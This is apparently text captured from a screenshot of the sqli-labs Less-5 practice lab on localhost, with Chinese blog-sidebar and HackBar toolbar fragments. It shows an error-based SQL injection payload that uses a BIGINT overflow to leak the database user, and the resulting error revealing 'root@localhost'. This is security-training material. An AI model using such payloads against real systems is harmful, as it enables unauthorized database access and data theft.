 127.0.0.1/sqllib/Less-5/?id=1' union select (!(select * from (select user())x) - ~0),2,3--+
百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
d URL
http://127.0.0.1/sqllib/Less-5/?id=1' union select (!(select * from (select user())x) - ~0),2,3--+
it URL
ecute
Enable Post data Enable Referrer
AFT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
SQLI DUMB SERIES-5